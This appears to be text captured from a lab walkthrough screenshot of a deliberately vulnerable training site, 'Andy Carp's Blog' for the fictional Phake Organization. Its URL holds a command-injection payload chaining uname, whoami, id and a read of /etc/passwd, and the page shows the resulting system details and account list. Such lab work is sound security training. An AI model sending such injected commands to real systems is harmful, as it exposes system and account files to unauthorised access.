 192.168.56.101/~andy/index.php?page=injection&blinils=uname -a; whoami; tail -n 8 /etc/passwd; id
Andy Carp's Blog
Promoting Phake Organization
Home Contact
Navigation
Home
Contact
INJECTION
Links
Phake Org.
Webmail
Login
Admin Login
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007
i686 i686 i386 GNU/Linux apache patrick:x:500:500:Patrick Fair:/home/patrick:
/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren
Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:
/sbin/nologin uid=48(apache) gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0
© Andy Carp. All rights reserved.
powered by NanoCMS
| Home | Contact